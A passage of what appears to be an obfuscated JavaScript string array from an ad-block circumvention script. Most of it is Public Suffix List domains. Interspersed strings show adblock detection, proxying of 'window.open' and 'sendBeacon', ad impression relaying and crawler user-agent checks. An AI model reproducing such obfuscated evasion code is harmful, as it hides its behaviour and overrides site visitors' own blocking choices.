no','webadorsite.com','*.gateway.dev','kawai.nara.jp','emrappui-prod.eu-central-1.amazonaws.com','traeumtgerade.de','go.gov.br','*.kawasaki.jp','netbank','edu.nr','com.mv','uw.gov.pl','ikusaka.nagano.jp','chikugo.fukuoka.jp','wnext.app','ruhr','error\x20parsing\x20src','abogado','tarumizu.kagoshima.jp','shop.pl','chikuma.nagano.jp','from-mn.com','blogspot.com.by','ginan.gifu.jp','gorizia.it','my-gateway.de','s3.nl-ams.scw.cloud','edu.kp','kitagawa.kochi.jp','wios.gov.pl','sk.ca','azurewebsites.net','compare','kárášjohka.no','s3-website.dualstack.us-west-2.amazonaws.com','anjo.aichi.jp','from-oh.com','kasahara.gifu.jp','rishiri.hokkaido.jp','shimizu.hokkaido.jp','dyrøy.no','land-4-sale.us','campinagrande.br','us-1.evennode.com','k12.ct.us','iyo.ehime.jp','kushimoto.wakayama.jp','name.my','спб.рус','nikaho.akita.jp','konyvelo.hu','sanda.hyogo.jp','sina','torahime.shiga.jp','pu.it','in-vpn.net','freedesktop.org','cs.in','kasama.ibaraki.jp','serveminecraft.net','bplaced.com','ternopil.ua','kirk.replit.dev','amsterdam','onomichi.hiroshima.jp','aco','s3-fips.dualstack.us-gov-west-1.amazonaws.com','entertainment.aero','ogori.fukuoka.jp','k12.ky.us','com.al','babymilk.jp','soka.saitama.jp','cmd','coz.br','10TnhsSR','bjerkreim.no','org.bs','gent','gov.pn','emrstudio-prod.eu-west-3.amazonaws.com','sakawa.kochi.jp','charAt','kimino.wakayama.jp','fast','net.vi','execute-api.us-west-1.amazonaws.com','شبكة','wsa.gov.pl','wjg.jp','higashisumiyoshi.osaka.jp','padova.it','*.in.futurecms.at','hakodate.hokkaido.jp','kasamatsu.gifu.jp','mil.ae','mlb','intl.tn','s3-accesspoint-fips.dualstack.us-gov-west-1.amazonaws.com','blogspot.vn','s3-ap-southeast-2.amazonaws.com','parts','azure-mobile.net','moareke.no','mediatech.by','trentino-aadige.it','vanylven.no','woff2','is-a-doctor.com','mcdir.ru','ip.linodeusercontent.com','tn.us','biz.in','HTMLLinkElement','kawaiishop.jp','shinjo.nara.jp','ed.jp','toda.saitama.jp','nakagawa.nagano.jp','flog.br','togakushi.nagano.jp','edu.ao','shisui.chiba.jp','edu.tt','frenchkiss.jp','nord-fron.no','*.otap.co','s3-accesspoint-fips.dualstack.us-gov-east-1.amazonaws.com','gentapps.com','forde.no','ne.ug','snåsa.no','amazon','org.es','oshu.iwate.jp','s3-website.me-south-1.amazonaws.com','schwarz','shinjo.okayama.jp','is-a-socialist.com','tn.oxa.cloud','for-more.biz','lg.jp','kindle','s3-accesspoint.dualstack.il-central-1.amazonaws.com','inagawa.hyogo.jp','ac.ni','hidaka.hokkaido.jp','minoh.osaka.jp','jivox.com','lang','Ad\x20viewable:','polyspace.com','studio.af-south-1.sagemaker.aws','gifts','ostrowwlkp.pl','ine.kyoto.jp','rr.leg.br','centralus.azurestaticapps.net','k12.nv.us','nakanoto.ishikawa.jp','lel.br','الجزائر','title','adsbygoogle','s3-website.ca-west-1.amazonaws.com','from-nj.com','eaton.mi.us','iheya.okinawa.jp','xn--','kashima.ibaraki.jp','wpdevcloud.com','jele.io','emrnotebooks-prod.eu-south-1.amazonaws.com','gov.qa','edu.me','adsbygoogle-ablated-ad-slot','edu.ml','independent-inquiry.uk','aridagawa.wakayama.jp','moonscale.net','jouwweb.site','uh-oh.jp','Object','mihama.aichi.jp','square7.ch','emergency.aero','office','achi.nagano.jp','go.pw','shirahama.wakayama.jp','x.mythic-beasts.com','org.cn','ma.leg.br','games','no-ip.net','lib.oh.us','rivne.ua','from-ct.com','公司.hk','friuli-vegiulia.it','fashion','bungotakada.oita.jp','dnsalias.org','tm.dz','pars','*.us-west-2.airflow.amazonaws.com','app.br','coop.ht','us-west-1.elasticbeanstalk.com','pioneer','mein-vigor.de','point2this.com','blogspot.ru','net.ml','fujitsu','inzai.chiba.jp','seika.kyoto.jp','gyeongbuk.kr','top','ac.ci','myspreadshop.dk','dir','ro.leg.br','id.forgerock.io','gob.hn','s3-deprecated.eu-west-1.amazonaws.com','k12.ma.us','ngo.us','nord-odal.no','place','defineProperty','gran.no','name.tt','webview-assets.aws-cloud9.sa-east-1.amazonaws.com','siljan.no','čáhcesuolo.no','gojome.akita.jp','webview-assets.aws-cloud9.me-south-1.amazonaws.com','sinaapp.com','sbi','alt.za','s3-website.ap-southeast-4.amazonaws.com','avoues.fr','lib.fl.us','user.party.eus','LABEL_ENDS_WITH_DASH','io.vn','pc.pl','zarow.pl','org.ec','from-ak.com','ål.no','hachioji.tokyo.jp','flight.aero','ikeda.hokkaido.jp','fem.jp','hekinan.aichi.jp','org.ee','endofinternet.net','esan.hokkaido.jp','aikawa.kanagawa.jp','dell','img','tuyenquang.vn','ac.at','fakefur.jp','cz.it','bamble.no','blogspot.nl','trentinsued-tirol.it','eu.int','doesntexist.org','noheji.aomori.jp','saotome.st','com.sl','gen.tr','info.pl','ee.eu.org','lugs.org.uk','weather','emrstudio-prod.ap-south-2.amazonaws.com','logistics.aero','us-gov-west-1.elasticbeanstalk.com','is-a-liberal.com','mo-siemens.io','hu.eu.org','koka.shiga.jp','shacknet.nu','name.qa','demo.jelastic.com','szex.hu','vusercontent.net','vfs.cloud9.af-south-1.amazonaws.com','infiniti','ad-1','teaches-yoga.com','venezia.it','org.ls','narusawa.yamanashi.jp','edu.tm','sango.nara.jp','lib.de.us','streak-link.com','self','tokyo','nom.mg','x443.pw','kisarazu.chiba.jp','staba.jp','søndre-land.no','富山.jp','岩手.jp','*.user.localcert.dev','window.open\x20proxy','t.bg','chiba.jp','x0.com','s3-website.dualstack.ap-northeast-1.amazonaws.com','umig.gov.pl','shibuya.tokyo.jp','off.ai','net.gl','graphic.design','net.au','இலங்கை','nyat.app','電訊盈科','sisko.replit.dev','ox.rs','biz.cy','axa','vladimir.ru','net.ec','gs.aa.no','int.mw','news','co.at','atsugi.kanagawa.jp','emrstudio-prod.eu-west-1.amazonaws.com','binhphuoc.vn','ostre-toten.no','filter','yachiyo.chiba.jp','com.gy','blogspot.md','net.qa','brumunddal.no','boutir.com','URL','kagami.kochi.jp','срб','rokunohe.aomori.jp','shell','jus.br','edu.vu','s3.ap-south-1.amazonaws.com','x.se','asakawa.fukushima.jp','myhome-server.de','koganei.tokyo.jp','sg-1.paas.massivegrid.net','radøy.no','musashimurayama.tokyo.jp','is-a-caterer.com','rygge.no','szkola.pl','base64','setting\x20SVG\x20image\x20attribute','yokosuka.kanagawa.jp','engerdal.no','kawasaki.miyagi.jp','pisz.pl','courses','s3-accesspoint.dualstack.ap-southeast-2.amazonaws.com','rahkkeravju.no','wiw.gov.pl','blogspot.gr','ina.ibaraki.jp','studio.us-west-1.sagemaker.aws','chicappa.jp','emrnotebooks-prod.ap-southeast-2.amazonaws.com','gushikami.okinawa.jp','pay','cloudapp.net','org.vi','muika.niigata.jp','co.vi','seg.br','dagestan.su','mircloud.ru','hotmail','ralingen.no','sphinx.mythic-beasts.com','ca.us','gif','s3-accesspoint.dualstack.cn-northwest-1.amazonaws.com.cn','vaksdal.no','molde.no','watches','isEmpty','replaceAll','authgear-staging.com','net.in','strapiapp.com','s3-accesspoint.dualstack.me-south-1.amazonaws.com','naha.okinawa.jp','s3.dualstack.us-gov-east-1.amazonaws.com','s3-eu-central-1.amazonaws.com','toscana.it','showa.fukushima.jp','execute-api.ap-south-1.amazonaws.com','alta.no','srcset','s3-object-lambda.me-south-1.amazonaws.com','immo','gallery','acuityplatform.com','bacgiang.vn','vegarshei.no','ruovat.no','or.pw','suwa.nagano.jp','me.eu.org','Error\x20setting\x20up\x20GPT\x20impression\x20listeners:','mn.it','malbork.pl','pg.in','12hp.de','edu.ky','wakkanai.hokkaido.jp','copro.uk','abcdefghijklmnopqrstuvwxyz','itoman.okinawa.jp','ginowan.okinawa.jp','exposed','int.eu.org','kids','usuki.oita.jp','cpa.pro','agro.bj','monzaebrianza.it','akamaiorigin.net','fujimi.saitama.jp','akamaiedge.net','gov.bz','seiro.niigata.jp','ra.it','IFRAME_ONLY','csx.cc','daa.jp','webview-assets.aws-cloud9.il-central-1.amazonaws.com','*.paywhirl.com','sabae.fukui.jp','mil.kr','cesena-forlì.it','sendBeacon\x20proxy','k12.tn.us','koto.shiga.jp','oow.gov.pl','ditchyourip.com','passenger-association.aero','asso.eu.org','dyndns-free.com','smola.no','is-a-bruinsfan.org','vic.gov.au','moss.no','kuokgroup','hachinohe.aomori.jp','law.pro','1.azurestaticapps.net','co.network','*.usercontent.goog','blogspot.cz','vaapste.no','rg.it','gs.hm.no','løten.no','ac.in','セール','lg.biz.ng','mkv','gap','nakanojo.gunma.jp','studio.ap-southeast-3.sagemaker.aws','takatsuki.shiga.jp','ismap','net.fm','org.la','execute-api.ap-south-2.amazonaws.com','eniwa.hokkaido.jp','iwate.jp','blogspot.com.cy','skygearapp.com','w-credentialless-staticblitz.com','lazio.it','function()','is-very-evil.org','mini','org.jo','info.eg','0.bg','mil.tm','vagan.no','dc.us','dontexist.com','ifm','nokia','org.gg','rennesoy.no','ome.tokyo.jp','fosnes.no','pa.leg.br','rocky.page','siena.it','miyada.nagano.jp','trentinos-tirol.it','dyndns-office.com','reed.replit.dev','dvrcam.info','dkonto.pl','oshima.tokyo.jp','gov.to','fla.no','sakaiminato.tottori.jp','_frame_init_flag','com.co','wedding','facebookexternalhit','lib.tx.us','warmia.pl','webview-assets.aws-cloud9.ap-southeast-2.amazonaws.com','choshi.chiba.jp','shimoji.okinawa.jp','mincom.tn','clerkstage.app','gs.bu.no','balashov.su','sogou','.adsbygoogle','s3-accesspoint.dualstack.ap-east-1.amazonaws.com','kvitsøy.no','tokoname.aichi.jp','us.ngrok.io','firewall-gateway.net','guide','government.aero','bájddar.no','gunma.jp','edu.za','me.eg','svelvik.no','trafficmanager.net','nogi.tochigi.jp','co.mg','mazury.pl','com.ng','hl.no','jdf.br','kvænangen.no','s3-us-gov-west-1.amazonaws.com','hanggliding.aero','oum.gov.pl','analytics-gateway.ap-northeast-1.amazonaws.com','s3.us-gov-east-1.amazonaws.com','execute-api.eu-south-1.amazonaws.com','boldlygoingnowhere.org','gmail','dellogliastra.it','berg.no','nl-ams-1.baremetal.scw.cloud','miami','gov.tn','warn','labeling.ap-southeast-1.sagemaker.aws','teshikaga.hokkaido.jp','cloudns.pw','com.gt','ro.it','wow','nike','deatnu.no','valléedaoste.it','marine.ru','vivian.jp','ufcfan.org','then','*.stg-builder.code.com','murakami.niigata.jp','zaporizhzhia.ua','azure-api.net','is-a-cubicle-slave.com','组織.hk','blogspot.hu','pz.it','schmidt','組織.香港','gentlentapis.com','com.pa','otsu.shiga.jp','ally','caa.aero','platform0.app','fido','ah.no','gov.ly','sakata.yamagata.jp','mil.ru','lib.dc.us','definima.io','latina.it','bytom.pl','execute-api.eu-central-1.amazonaws.com','urausu.hokkaido.jp','navoi.su','katsuragi.nara.jp','k12.oh.us','map','kihoku.ehime.jp','aarborte.no','elasticbeanstalk.com','biz.pl','sadist.jp','nichinan.tottori.jp','ip-ddns.com','viva','sondre-land.no','freeboxos.com','net.bm','net.ag','myvnc.com','aknoluokta.no','b.se','rsc.contentproxy9.cz','notebook.sa-east-1.sagemaker.aws','nagaoka.niigata.jp','myeffect.net','[transformHtml]','nanto.toyama.jp','nærøy.no','movie','uni5.net','gjemnes.no','sado.niigata.jp','server-on.net','sew','webview-assets.aws-cloud9.eu-south-1.amazonaws.com','org.gn','dataset','brand.se','me.us','name.az','notebook.ap-northeast-2.sagemaker.aws','edu.ba','ttf','swatch','aerobatic.aero','com.gl','cn.eu.org','simplesite.gr','cust.testing.thingdust.io','abu.yamaguchi.jp','edu.ge','affinitylottery.org.uk','uk.oxa.cloud','adslot_1','emrnotebooks-prod.ap-south-2.amazonaws.com','org.ph','ismaili','coop.ar','крым.рус','nishihara.okinawa.jp','biz.id','agrigento.it','edu.to','tychy.pl','com.tw','kvam.no','stjørdal.no','takasu.hokkaido.jp','eigersund.no','studio.eu-west-2.sagemaker.aws','https:','vfs.cloud9.eu-north-1.amazonaws.com','onga.fukuoka.jp','no.eu.org','*.us-west-1.airflow.amazonaws.com','s3-accesspoint.dualstack.eu-west-3.amazonaws.com','club.aero','org.il','zombie.jp','sch.qa','daito.osaka.jp','kunisaki.oita.jp','repair','meldal.no','網絡.cn','prof.pr','com.ec','dønna.no','aomori.jp','isa.us','سورية','calculators.cx','kanuma.tochigi.jp','sch.ae','emrnotebooks-prod.af-south-1.amazonaws.com','https://googleads.g.doubleclick.net','gives','ubs','s3-website.dualstack.ap-southeast-4.amazonaws.com','selfip.org','auth.ap-northeast-3.amazoncognito.com','rules','outbrain.com','gáŋgaviika.no','net.gr','com.es','servehumour.com','mihama.mie.jp','admaster.cc','synology-ds.de','alto-adige.it','pfizer','works','sp.gov.br','сайт','Domain\x20name\x20label\x20should\x20be\x20at\x20least\x201\x20character\x20long.','askim.no','adv.br','on-web.fr','impression','engineer','com.tm','matsumoto.kagoshima.jp','oga.akita.jp','cc.ua','kawaue.gifu.jp','edgesuite.net','ac.ae','civilaviation.aero','cloudns.cc','on.biz.ng','ac.mz','mosjøen.no','mobile','replit.app','marketing','studio.eu-central-1.sagemaker.aws','vfs.cloud9.ap-southeast-1.amazonaws.com','*.compute.amazonaws.com','baseURI','or.tz','sharethrough.com','expert','sex','edu.bi','paas.massivegrid.com','ss.it','5.azurestaticapps.net','yamagata.nagano.jp','kwpsp.gov.pl','gov.fj','ddns.me','valle.no','dyndns-home.com','shimonoseki.yamaguchi.jp','s3.il-central-1.amazonaws.com','yuki.ibaraki.jp','pl.eu.org','komagane.nagano.jp','abiko.chiba.jp',';\x20domain=','jio','s3.dualstack.eu-west-1.amazonaws.com','gsm.pl','இந்தியா','akrehamn.no','reit','friuli-ve-giulia.it','tm.mc','mil.mv','boo','choyo.kumamoto.jp','nirasaki.yamanashi.jp','xs4all.space','me.in','emrstudio-prod.cn-northwest-1.amazonaws.com.cn','starachowice.pl','suffix','bjugn.no','adsafeprotected.com','nakagawa.tokushima.jp','soccer','bizen.okayama.jp','homedepot','binary','net.cw','thingdustdata.com','horokanai.hokkaido.jp','kuriyama.hokkaido.jp','monash','lowicz.pl','aguni.okinawa.jp','aoki.nagano.jp','kanonji.kagawa.jp','shop.ht','jambyl.su','gov.mk','fetsund.no','mydns.vc','kazimierz-dolny.pl','higashikawa.hokkaido.jp','*.database.run','hokksund.no','chuo.tokyo.jp','gog.pk','frl','contentWindow','a.prod.fastly.net','ac.leg.br','emrnotebooks-prod.us-east-2.amazonaws.com','*.private.repost.aws','svg','s3-website.dualstack.ap-south-1.amazonaws.com','setting\x20iframe\x20attribute','8993719WyWHmZ','ストア','s3-accesspoint.ap-northeast-1.amazonaws.com','blogspot.sn','shingu.hyogo.jp','blogspot.mk','0t0.jp','emrappui-prod.me-central-1.amazonaws.com','zentsuji.kagawa.jp','s3.eu-west-3.amazonaws.com','sorreisa.no','fyresdal.no','nra','lugansk.ua','Adblock\x20detected.','hatenadiary.com','k12.pr.us','labeling.eu-west-1.sagemaker.aws','com.sv','trentino-süd-tirol.it','pro.cy','jobs','k12.ia.us','media.strapiapp.com','jogasz.hu','treviso.it','eu-2.evennode.com','engineering','info.ve','in.us','firm.ve','org.pf','dyn.cosidns.de','網絡.hk','is-a-lawyer.com','dnsdojo.net','hatenablog.com','vfs.cloud9.il-central-1.amazonaws.com','cnt.br','weatherchannel','tohma.hokkaido.jp','ehime.jp','dyndns.biz','sanok.pl','kwp.gov.pl','pr.gov.pl','blogspot.al','service.gov.scot','cust.retrosnub.co.uk','dyndns-wiki.com','cuiaba.br','oe.yamagata.jp','kunimi.fukushima.jp','fujikawa.yamanashi.jp','webview-assets.cloud9.me-south-1.amazonaws.com','luroy.no','cal.it','jcb','ceo','blockbuster','jcloud.kz','shimane.shimane.jp','naganohara.gunma.jp','edu.ua','salud.bo','homeip.net','cash','kiyama.saga.jp','gov.mz','able','emrnotebooks-prod.ap-east-1.amazonaws.com','s3.dualstack.ca-central-1.amazonaws.com','no-ip.co.uk','fm.it','minamidaito.okinawa.jp','mods.jp','fit','k12.ec','madrid','grajewo.pl','lu.eu.org','v.ua','blogspot.ch','togliatti.su','emrappui-prod.ap-south-2.amazonaws.com','net.lv','selfip.biz','labeling.us-east-1.sagemaker.aws','fnd.br','gov.scot','sjc.br','test.ru','ltd.cy','cdn-edges.net','edu.mz','org.vc','nasu.tochigi.jp','三重.jp','aktyubinsk.su','twmail.cc','toASCII','apartments','otaki.chiba.jp','localhostcert.net','iwade.wakayama.jp','myactivedirectory.com','jpg','rendalen.no','taobao','priv.instances.scw.cloud','versus.jp','pid','s3-website.pl-waw.scw.cloud','realestate','web.za','okinawa.jp','adslot_7','previousElementSibling','net.kn','swidnik.pl','joyo.kyoto.jp','setting\x20link\x20setAttribute','oxa.cloud','co.me','country','midtre-gauldal.no','lviv.ua','s3-accesspoint.dualstack.ap-southeast-4.amazonaws.com','guam.gu','crd.co','onetag-sys.com','shakotan.hokkaido.jp','kamagaya.chiba.jp','higashinaruse.akita.jp','akkeshi.hokkaido.jp','green','yokote.akita.jp','rsc.cdn77.org','trentin-suedtirol.it','s3-accesspoint.ap-southeast-3.amazonaws.com','askoy.no','boyfriend.jp','org.sa','nrw','janeway.replit.dev','ina.saitama.jp','gov.lb','lon-1.paas.massivegrid.net','fly.dev','insertAdjacentElement','ac.gov.br','reisen','servebbs.net','futsu.nagasaki.jp','internet.in','hokuto.hokkaido.jp','call','scrapping.cc','amli.no','yamatsuri.fukushima.jp','twmail.net','from-me.org','property','tagami.niigata.jp','baby','yandexbot','coop.rw','cc.ar.us','arts.ve','myfritz.link','safe','dni.us','s3-accesspoint.dualstack.me-central-1.amazonaws.com','glug.org.uk','blogsyte.com','moriguchi.osaka.jp','blogspot.tw','land','tananger.no','kimitsu.chiba.jp','net.st','kerryhotels','uto.kumamoto.jp','s3-website.cn-north-1.amazonaws.com.cn','sandøy.no','komoro.nagano.jp','click','com.lb','blogspot.lu','webthings.io','ogg','algard.no','chanel','odesa.ua','gov.kn','香川.jp','akita.jp','uozu.toyama.jp','beats','auspost','tabitorder.co.il','cc.va.us','ua.rs','hannan.osaka.jp','مليسيا','name.mk','beacon','gleeze.com','jx.cn','notaires.km','*.transurl.nl','12chars.pro','nog.community','yashio.saitama.jp','oyodo.nara.jp','[ad-unblock.com]','for-the.biz','littlestar.jp','org.bi','serveftp.com','romskog.no','uri.arpa','horten.no','ouda.nara.jp','dvr','is.it','xii.jp','hot','emrappui-prod.cn-northwest-1.amazonaws.com.cn','minamiechizen.fukui.jp','tydal.no','championship.aero','lib.ks.us','dd-dns.de','yamazoe.nara.jp','floro.no','fi.eu.org','gob.cl','*.azurecontainer.io','incheon.kr','s3.dualstack.me-central-1.amazonaws.com','prequalifyme.today','yamatokoriyama.nara.jp','dnsfor.me','k12.mt.us','兵庫.jp','bergamo.it','s3-website.eu-south-1.amazonaws.com','replit.dev','kurume.fukuoka.jp','browsersafetymark.io','lig.it','how','s3-website.us-gov-east-1.amazonaws.com','edu.so','tachikawa.tokyo.jp','funabashi.chiba.jp','wales','edu.om','asker.no','we.bs','åkrehamn.no','123kotisivu.fi','targi.pl','barsyonline.menu','mail-box.ne.jp','porsanger.no','mitsue.nara.jp','gov.eg','tana.no','przeworsk.pl','gitlab.io','pt.eu.org','jan-mayen.no','tube','rentals','stufftoread.com','kamo.niigata.jp','r2.dev','pubtls.org','nabari.mie.jp','cc.tn.us','mil.ac','small-web.org','grainger','servegame.com','szczytno.pl','gliwice.pl','enableServices','riobranco.br','jpn.com','esp.br','*.er','emrappui-prod.ap-southeast-2.amazonaws.com','soy','info.fj','wmcloud.org','is-found.org','girlfriend.jp','คอม','verdal.no','notebook.ap-south-1.sagemaker.aws','inf.ua','minato.osaka.jp','herøy.møre-og-romsdal.no','broke-it.net','discover','mil.pe','test','pet','ppg.br','edu.gy','kanna.gunma.jp','strategy','execute-api.ap-southeast-5.amazonaws.com','ørskog.no','fuettertdasnetz.de','toolforge.org','bio','fr.it','wixsite.com','bible','bungoono.oita.jp','dray-dns.de','folkebibl.no','ikaruga.nara.jp','prochowice.pl','tobishima.aichi.jp','com.ni','网络.hk','shimodate.ibaraki.jp','canary.replit.dev','suita.osaka.jp','kiev.ua','int.lk','hashbang.sh','auth.af-south-1.amazoncognito.com','takahashi.okayama.jp','setting\x20image\x20attribute','undefined','lib.ca.us','22ROTWEp','Domain\x20name\x20label\x20can\x20not\x20start\x20with\x20a\x20dash.','ne.kr','s3-accesspoint.dualstack.us-east-1.amazonaws.com','7866386KyAtRv','kisofukushima.nagano.jp','gz.cn','ac.ru','hikimi.shimane.jp','arts.nf','saito.miyazaki.jp','auth.sa-east-1.amazoncognito.com','otaki.saitama.jp','auth-fips.us-west-1.amazoncognito.com','arezzo.it','hadsel.no','\x20data-diag=\x221\x22','gov.gh','ketrzyn.pl','babyblue.jp','ind.br','georgia.su','slupsk.pl','naturbruksgymn.se','res.in','izumizaki.fukushima.jp','com.la','roma.it','mt.leg.br','mobara.chiba.jp','संगठन','aliases121.com','nagato.yamaguchi.jp','daisen.akita.jp','veterinaire.km','squares.net','nm.us','ac.zw','traniandriabarletta.it','istmein.de','com.bb','org.ua','user.srcf.net','tsuruoka.yamagata.jp','arq.br','vicenza.it','*.upsun.app','lol','kerrylogistics','kita.osaka.jp','FRAME_INIT','edu.lc','auth-fips.us-east-1.amazoncognito.com','plock.pl','lincoln','pe.ca','我爱你','123hjemmeside.dk','nøtterøy.no','emrnotebooks-prod.us-gov-east-1.amazonaws.com','drammen.no','vfs.cloud9.ap-northeast-3.amazonaws.com','org.py','blogspot.co.il','od.ua','edgekey-staging.net','ap.leg.br','shimabara.nagasaki.jp','emrappui-prod.us-west-1.amazonaws.com','healthcare','a.ssl.fastly.net','pmn.it','okinawa','capital','lpages.co','oristano.it','sa.au','lima-city.rocks','kamisato.saitama.jp','her.jp','topaz.ne.jp','vegas','bc.ca','hoplix.shop','store.st','quangnam.vn','gov.la','greta.fr','ci.it','barsy.co.uk','beer','co.events','itabashi.tokyo.jp','s3-accesspoint.ap-southeast-1.amazonaws.com','guru','kanazawa.ishikawa.jp','emrappui-prod.ap-northeast-2.amazonaws.com','miniserver.com','pink','fnwk.site','تونس','shopselect.net','google','case','adv.mz','mukawa.hokkaido.jp','asia','ed.cr','freemyip.com','s3-object-lambda.ap-northeast-1.amazonaws.com','minamisanriku.miyagi.jp','s3-fips.dualstack.us-gov-east-1.amazonaws.com','in-butter.de','basilicata.it','hemsedal.no','pokrovsk.su','ama.shimane.jp','muosat.no','imdb','emp.br','webview-assets.aws-cloud9.af-south-1.amazonaws.com','lima-city.de','hitra.no','chijiwa.nagasaki.jp','s3-object-lambda.ap-southeast-1.amazonaws.com','tools','joetsu.niigata.jp','odate.akita.jp','university','اليمن','com.st','broker.aero','jørpeland.no','org.ye','sd.cn','vercel.dev','tank.jp','anz','sera.hiroshima.jp','applebot','sandefjord.no','nowruz','airtel','goshiki.hyogo.jp','cbg.ru','net.bt','google_ads_iframe','bo.it','3gp','parasite.jp','smøla.no','store','org.ve','tld','hobby-site.org','k12.nj.us','stackhero-network.com','kosai.shizuoka.jp','asn.au','biz.mw','bir.ru','myspreadshop.co.uk','koga.ibaraki.jp','int.tj','codespot.com','edu.cu','docs','kamisunagawa.hokkaido.jp','ping','hida.gifu.jp','ddns.net','tochigi.jp','suginami.tokyo.jp','kopervik.no','lib.ny.us','safety.aero','senasa.ar','from-pr.com','type','workers.dev','barsy.org','j.scaleforce.net','tdk','nghean.vn','njs.jelastic.vps-host.net','dsmynas.com','blogspot.re','nom.ro','servername.us','yurihonjo.akita.jp','gehirn.ne.jp','edu.bm','edu.lr','myforum.community','backgroundImage','aichi.jp','kunitachi.tokyo.jp','higashikurume.tokyo.jp','kikuchi.kumamoto.jp','cockpit.fr-par.scw.cloud','qld.gov.au','taxi.aero','com.re','farmers','lenug.su','obira.hokkaido.jp','googleapis.com','gov.mr','latrobe','كاثوليك','rag-cloud.hosteur.com','radio.am','kasuga.hyogo.jp','alt','under.jp','iki.nagasaki.jp','ynh.fr','ଭାରତ','kaho.fukuoka.jp','analytics-gateway.ap-southeast-2.amazonaws.com','halden.no','dhl','kobayashi.miyazaki.jp','pigboat.jp','clerk.app','write','is-a-blogger.com','sakado.saitama.jp','dl.biz.ng','pvt.ge','cloudns.us','forEach','eu.ngrok.io','takatori.nara.jp','length','kristiansund.no','s3-website.eu-west-1.amazonaws.com','s3-fips.dualstack.us-east-2.amazonaws.com','diamonds','notebook.cn-north-1.sagemaker.com.cn','local','徳島.jp','to.it','pmc-adm-boomerang-pub-div','*.oci.customer-oci.com','sellsyourhome.org','mayfirst.org','noticias.bo','builtwithdark.com','webview-assets.cloud9.ap-northeast-3.amazonaws.com','mov','handcrafted.jp','ie.eu.org','s3-website-ap-southeast-1.amazonaws.com','co.hu','am.gov.br','info.az','heavy.jp','grong.no','istanbul','izunokuni.shizuoka.jp','shimogo.fukushima.jp','sch.lk','noto.ishikawa.jp','dyndns-work.com','in-vpn.de','3.azurestaticapps.net','en.it','namdinh.vn','localplayer.dev','sizes','protonet.io','studio.us-west-2.sagemaker.aws','mydatto.com','ads_720x90','عرب','kvafjord.no','trentino-alto-adige.it','sebastopol.ua','reservd.dev.thingdust.io','getOwnPropertyDescriptor','k12.wa.us','val-d-aosta.it','is-an-entertainer.com','data','taiki.hokkaido.jp','aki.kochi.jp','nonoichi.ishikawa.jp','net.mw','med.om','kyowa.akita.jp','kamikawa.hyogo.jp','about:blank','com.uz','bydgoszcz.pl','INCLUDE','financial','adslot_4','nakayama.yamagata.jp','averøy.no','framer.app','jorpeland.no','edu.pt','hatenadiary.jp','ap.gov.br','biz.fj','org.ao','craft.me','fukui.jp','rgr.jp','nes.akershus.no','my-vigor.de','s3-object-lambda.ca-west-1.amazonaws.com','qualifioapp.com','eu.encoway.cloud','hu.net','cloud66.zone','www.ro','yonaguni.okinawa.jp','toshiba','4u.com','gob.gt','123website.lu','is-a-celticsfan.org','valled-aosta.it','gob.es','tamatsukuri.ibaraki.jp','Invalid\x20target','hamatama.saga.jp','marriott','psi.br','strand.no','ibxos.it','imabari.ehime.jp','návuotna.no','analytics-gateway.us-east-2.amazonaws.com','fin.ec','org.dz','edu.gd','edu.al','ullensaker.no','1x1','nov.ru','org.tt','headlesschrome','simple-url.com','agano.niigata.jp','client.scrypted.io','porsangu.no','eid.no','arts.ro','from-nh.com','macerata.it','nago.okinawa.jp','hornindal.no','appengine.flow.ch','hermes','eu-west-2.elasticbeanstalk.com','worse-than.tv','fuchu.hiroshima.jp','or.id','iobb.net','yamamoto.miyagi.jp','cloudns.info','nikita.jp','s3-accesspoint-fips.us-west-1.amazonaws.com','kofu.yamanashi.jp','ad-unblock-proxy-session','pointto.us','jc.neen.it','darklang.io','biz.nr','kosuge.yamanashi.jp','rackmaze.com','emrappui-prod.us-gov-east-1.amazonaws.com','net.id','plc.uk','padua.it','hakusan.ishikawa.jp','s3-deprecated.us-east-1.amazonaws.com','鹿児島.jp','w-staticblitz.com','makurazaki.kagoshima.jp','tos.it','lv.ua','search','kaminoyama.yamagata.jp','shop.ro','ac.vn','game','app-ionos.space','sunndal.no','l.se','sk.eu.org','scrapper-site.net','bg.it','sumomo.ne.jp','or.jp','hareid.no','p.se','nom.io','Proxy\x20URL\x20not\x20available,\x20skipping\x20impression\x20batch\x20send','hvaler.no','biz.ls','shimoda.shizuoka.jp','location','hadano.kanagawa.jp','mints.ne.jp','*.moonscale.io','from-ky.com','net.io','hokuryu.hokkaido.jp','groks-this.info','k12.ok.us','error\x20resolving\x20base\x20url','mil.ec','kristiansand.no','s3-website.dualstack.us-east-1.amazonaws.com','naustdal.no','教育.香港','net.co','hattfjelldal.no','edu.gl','asahi.mie.jp','tx.us','edu.mo','setting\x20video\x20src','pulawy.pl','international','com.au','yufu.oita.jp','sa-east-1.elasticbeanstalk.com','sony','coop','faith','direct.quickconnect.to','llp','åsnes.no','hotelwithflight.com','ro.eu.org','mediocampidano.it','streamlit.app','com.cy','png','muroran.hokkaido.jp','günstigbestellen.de','com.gp','name.tj','nordkapp.no','minamiawaji.hyogo.jp','zj.cn','tm.ro','tm.pl','*.hosting.myjino.ru','funagata.yamagata.jp','yabuki.fukushima.jp','empresa.bo','ravendb.community','transforming\x20<iframe>\x20src','chungbuk.kr','新潟.jp','shoes','works.aero','takata.fukuoka.jp','familyds.org','dlugoleka.pl','express.aero','estate','ap.it','boats','shinshinotsu.hokkaido.jp','asso.fr','Element.','kamiamakusa.kumamoto.jp','homesklep.pl','org.sz','myspreadshop.de','co.pn','notebook.ca-central-1.sagemaker.aws','is-a-fullstack.dev','hangout','yura.wakayama.jp','stuff-4-sale.us','prd.fr','shari.hokkaido.jp','aya.miyazaki.jp','fm.no','3.bg','nec','edu.rs','bcg','s3-object-lambda.us-west-1.amazonaws.com','unusualperson.com','Domain\x20name\x20label\x20can\x20not\x20end\x20with\x20a\x20dash.','servers.run','gs.rl.no','cam','miyashiro.saitama.jp','ieee','kariwa.niigata.jp','so.it','co.om','nom.pe','tatsuno.hyogo.jp','viajes','shiga.jp','pley.games','wpmucdn.com','meraker.no','org.bh','s3.ap-northeast-1.amazonaws.com','gov.lt','s3.dualstack.cn-north-1.amazonaws.com.cn','notion.site','vald-aosta.it','lib.mn.us','s3.eu-south-2.amazonaws.com','uppo.gov.pl','semine.miyagi.jp','nhk','udi.br','nome.cv','accesskey','setting\x20SVG\x20image\x20href','*.hosted.app','miho.ibaraki.jp','coach','jelastic.dogado.eu','ras.ru','org.sd','googletag','id.lv','shinjo.yamagata.jp','gov.km','luhansk.ua','media.hu'